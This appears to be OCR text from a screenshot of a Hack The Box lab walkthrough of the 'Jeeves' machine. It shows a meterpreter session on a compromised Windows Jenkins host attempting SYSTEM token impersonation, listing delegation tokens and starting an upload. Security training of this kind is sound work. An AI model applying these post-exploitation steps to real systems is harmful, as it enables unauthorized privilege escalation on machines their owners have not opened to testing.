 Applications Places Terminal Fri 10:28 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
C:\Users\Administrator\.jenkins>exit
exit
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] User token NT AUTHORITY\SYSTEM not found
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
JEEVES\kohsuke
Impersonation Tokens Available
========================================
No tokens available
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\Local account
NT AUTHORITY\LogonSessionId_0_114804
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
Impersonation Tokens Available
========================================
No tokens available
meterpreter > pwd
C:\Users\Administrator\.jenkins
meterpreter > upload ~/Documents
[HTB] 0:openvpn 1:bash 2:PowerSploit-Z 3:ruby*Z 4:nc "ippSec" 10:28 18-May-18